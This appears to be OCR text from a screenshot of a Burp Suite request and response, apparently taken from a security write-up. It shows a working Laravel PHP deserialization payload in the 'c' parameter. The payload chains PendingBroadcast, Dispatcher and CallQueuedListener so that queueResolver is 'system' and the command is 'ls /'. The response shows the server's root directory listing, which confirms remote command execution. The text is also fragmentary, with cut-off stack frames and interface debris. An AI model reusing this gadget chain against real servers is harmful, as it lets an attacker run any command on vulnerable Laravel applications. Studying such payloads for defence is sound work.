 COPY
144. * @throws \RuntimeException
145. */
146. public function dispatchToQueue($command)
All frames (55)
ispatcher.php:153
ispatcher.php:73
casting/PendingBroadcas
destruct
ng/Controller.php:54
ng/Controller.php:54
ng/ControllerDispatcher
ch
ng/Route.php:219
ng/Route.php:176
ng/Router.php:680
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://106.54.90.219:8000
Request
Raw Params Headers Hex
GET
/demo?c=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs
%3A9%3A%22%00%2A%00events%22%3BO%3A25%3A%22Illuminate%5CBus%5CDispatcher%2
2%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Bs%3A6%3A%22system%22
%3B%7Ds%3A8%3A%22%00%2A%00event%22%3BO%3A36%3A%22Illuminate%5CEvents%5CC
allQueuedListener%22%3A1%3A%7Bs%3A10%3A%22connection%22%3Bs%3A4%3A%22ls+%2F
%22%3B%7D%7D HTTP/1.1
Host: :8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
XSRF-TOKEN=
laravel_session=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
laravel_session=
expires=Sat, 12-Dec-2020 09:11:54 GMT; Max-Age=7200;
path=/; httponly
Content-Length: 621064
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<!DOCTYPE html><!--
RuntimeException: Queue resolver did not return a Queue implementation. in file
/var/www/laravel/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php on line 153
Stack trace:
1. RuntimeException-&gt;()
/var/www/laravel/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php:153
2. Illuminate\Bus\Dispatcher-&gt;dispatchToQueue()
/var/www/laravel/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php:73
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 621,968 bytes | 4,008 millis
e\Bus\Dispatcher":1:{s:16:"\x00*\x00
HTTP_CONNECTION "close"
HTTP_COOKIE